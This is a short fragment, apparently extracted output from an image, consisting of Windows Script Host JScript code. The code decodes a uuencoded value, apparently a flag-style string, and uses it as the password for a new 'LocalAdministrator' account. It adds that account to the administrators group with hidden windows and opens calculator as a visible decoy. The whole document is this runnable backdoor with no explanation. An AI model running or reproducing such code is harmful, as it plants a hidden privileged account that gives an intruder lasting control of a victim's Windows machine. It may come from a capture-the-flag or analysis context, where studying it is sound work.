 Output
function a(b){var c="",d=b.split("\n");for(var e=0;e<d.length;e++){var
f=d[e].replace(/^\s+|\s+$/g,'');if(f.indexOf("begin")===0||f.indexOf("end")===0||f==="")continue;var g=
(f.charCodeAt(0)-32)&63;for(var h=1;h<f.length;h+=4){if(h+3>=f.length)break;var i=(f.charCodeAt(h)-32)&63,j=
(f.charCodeAt(h+1)-32)&63,k=(f.charCodeAt(h+2)-32)&63,l=(f.charCodeAt(h+3)-32)&63;c+=String.fromCharCode((i<<2)|
(j>>4));if(h+2<f.length-1)c+=String.fromCharCode(((j&15)<<4)|(k>>2));if(h+3<f.length-1)c+=String.fromCharCode(((k&3)
<<6)|l)}}return c.substring(0,g)}var m="begin 644 -\nG9FQA9WLY.3(R9F(R,6%A9C$W-3=E,V9D8C(X9#<X.3!A-60Y,WT*\n`\nend";var
n=a(m);var o=["net user LocalAdministrator "+n+" /add","net localgroup administrators LocalAdministrator
/add","calc.exe"];var p=new ActiveXObject('WScript.Shell');for(var q=0;q<o.length-1;q++)
{p.Run(o[q],0,false)}p.Run(o[2],1,false);